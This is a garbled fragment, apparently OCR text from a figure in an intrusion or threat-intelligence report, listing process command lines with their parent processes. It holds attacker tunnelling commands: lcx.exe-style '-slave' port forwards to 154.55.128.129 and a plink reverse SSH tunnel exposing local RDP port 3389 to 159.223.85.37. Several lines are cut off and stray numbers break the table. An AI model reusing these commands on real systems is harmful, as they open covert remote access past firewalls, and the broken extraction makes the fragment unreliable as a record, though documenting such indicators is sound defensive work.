 C:/ProgramData/lcx.111 -slave 154.55.128.129 6961 127.0.
C:/ProgramData/lcx.111 -slave 154.55.128.129 443 127.0.0
2
1
cmd.exe
cmd.exe
lcx.111
C:/ProgramData/lcx.111 -slave 154.55.128.129 443 127.0.0
C:/ProgramData/lcx.111 -slave 154.55.128.129 80 127.0.0.
B
52
httpd.exe
c:\programdata\plink64.exe -C -N -R 8477:127.0.0.1:3389 -
"" @159.223.85.37 -P 80
2
2
cmd.exe
cmd.exe
plink64.exe